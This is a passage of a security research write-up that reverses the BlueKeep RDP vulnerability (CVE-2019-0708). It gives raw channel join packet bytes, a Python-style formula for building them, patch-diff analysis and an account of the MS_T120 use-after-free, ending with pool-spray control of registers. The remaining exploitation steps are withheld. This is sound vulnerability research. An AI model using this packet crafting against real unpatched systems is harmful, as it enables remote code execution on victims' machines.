

03 00 00 0b 02 f0 80 2e 00 00 07



The last byte is the initiator, we need to strip from the response to use in the next packet.

# **Channel Join request package**

Building the package

xv1 = (chan\_num) / 256

val = (chan\_num) % 256

'\x03\x00\x00\x0c\x02\xf0\x80\x38\x00' + initiator + chr(xv1) + chr(val)

```
xv1 = (1003) / 256 = 3
```
val = (1003) % 256 = 235

```
'\x03\x00\x00\x0c\x02\xf0\x80\x38\x00' + initiator + chr(3) + chr(235)
```


**0x38: channelJoinRequest (14)**



All channel join packages are similar, the only thing that changes are the last two bytes that correspond to the channel number.

# **Channel Join Confirm Response package**

The response was

03 00 00 0f 02 f0 80 **3e** 00 00 07 03 eb 03 eb

**0x3e:channelJoinConrm (15)**



13/08/2019 Low-level Reversing of BLUEKEEP vulnerability (CVE-2019-0708) | Core Security

#### **result: rt\_succesful (0x0)**

The packet has the same initiator and channelid values than the request to the same channel.

When all the channels response the Join Request, the next package sended is send Data Request.



# **Client Info PDU or Send Data Request Package**



The remaining packages are important for the exploitation, so for now we will not show them in this first delivery.

# STEP 7) The vulnerability

The program allocate a channel MS\_T120 by default, the user can set different channels in the packages.

This is the diff of the function named IcabindVirtualChannels



This is the patch for the Windows XP version, which its logic is similar for every vulnerable windows version, when the program compares the string MS\_T120 with the name of each channel, the pointer is forced to be stored in a fixed position of the table, forcing to use the value 0x1f to calculate the place to save it .

 $\wedge$ 

In the vulnerable version, the pointer is stored using the channel number to calculate the position in the channel table, and we will have two pointers stored in different locations, pointing to the same chunk.

If the user set a channel MS\_T120 and send crafted data to that channel, the program will allocate a chunk for that, but will store two different pointers to that chunk, after that the program frees the chunk, but the data of the freed chunk is incorrectly accessed, performing a USE AFTER FREE vulnerability.

The chunk is freed here



Then the chunk is accessed after the free here, EBX will point to the freed chunk.



elInputInternal(x,x,x,x,x,x)+BC xor ecx, ecx elInputInternal(x,x,x,x,x,x)+BE lea eax, [ebx+8]

If a perfect pool spray is performed, using the correct chunk size, we can control the execution flow, the value of EAX controlled by us, EBX point to our chunk, EAX =[EBX+0x8c] is controlled by us too.

